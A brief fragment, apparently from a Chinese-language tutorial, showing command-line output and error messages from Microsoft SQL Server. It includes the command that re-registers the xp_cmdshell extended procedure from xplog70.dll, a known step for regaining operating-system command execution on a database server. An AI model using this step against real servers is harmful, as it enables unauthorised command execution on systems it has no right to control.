 二次运行时执行结果不清 执 行 退 出
C:\>DIR C:\
未能找到存储过程 'master..xp_cmdshell'.
图4
exec sp_addextendedproc "xp_cmdshell",@dllname='xplog70.dll'
服务器: 消息 2812, 级别 16, 状态 62, 行 1